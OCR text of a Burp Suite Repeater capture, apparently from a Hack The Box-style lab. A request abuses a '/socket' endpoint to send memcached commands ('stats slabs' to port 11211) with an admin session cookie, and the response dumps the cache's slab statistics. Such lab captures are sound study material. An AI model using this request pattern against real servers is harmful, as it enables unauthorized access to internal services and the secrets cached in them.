 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target: h
Request
Pretty Raw Hex \n ≡
1 GET /socket?port=11211&cmd=stats+slabs HTTP/1.1
2 Host: 10.129.227.201:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.227.201:8080/socket?port=11211&cmd=stats
9 Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.Fe6qDQ.t04J0XzMEc1opELz4acKFWky8WA; password=secret
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n ≡
23 <input type="submit" value="Submit"</input>
24 </form>
25
26 <p>
Output
</p>
27 <pre>
28 STAT 16:chunk_size 2904
29 STAT 16:chunks_per_page 361
30 STAT 16:total_pages 1
31 STAT 16:total_chunks 361
32 STAT 16:used_chunks 1
33 STAT 16:free_chunks 360
34 STAT 16:free_chunks_end 0
35 STAT 16:mem_requested 2880
36 STAT 16:get_hits 2
37 STAT 16:cmd_set 2
38 STAT 16:delete_hits 0
39 STAT 16:incr_hits 0
40 STAT 16:decr_hits 0
41 STAT 16:cas_hits 0
42 STAT 16:cas_badval 0
43 STAT 16:touch_hits 0
44 STAT 26:chunk_size 27120
45 STAT 26:chunks_per_page 38
46 STAT 26:total_pages 1
47 STAT 26:total_chunks 38
48 STAT 26:used_chunks 1
49 STAT 26:free_chunks 37
50 STAT 26:free_chunks_end 0
51 STAT 26:mem_requested 24699
52 STAT 26:get_hits 1988
53 STAT 26:cmd_set 7
54 STAT 26:delete_hits 0
55 STAT 26:incr_hits 0
56 STAT 26:decr_hits 0
57 STAT 26:cas_hits 0
58 STAT 26:cas_badval 0
59 STAT 26:touch_hits 0
60 STAT active_slabs 2
61 STAT total_malloced 2078904
62 END
63